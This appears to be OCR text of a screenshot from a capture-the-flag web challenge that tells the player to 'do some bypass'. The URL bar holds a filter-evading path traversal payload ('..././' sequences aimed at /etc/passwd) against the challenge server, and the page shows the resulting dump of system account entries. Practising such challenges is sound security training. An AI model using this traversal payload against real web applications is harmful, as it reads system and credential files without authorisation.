 Not secure 103.97.125.56:32117/?file=..././..././..././..././etc/passwd
CTF
Do some bypass to find the flag.
What is CTF?
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin www:x:1000:1000::/home/www:/bin/sh systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin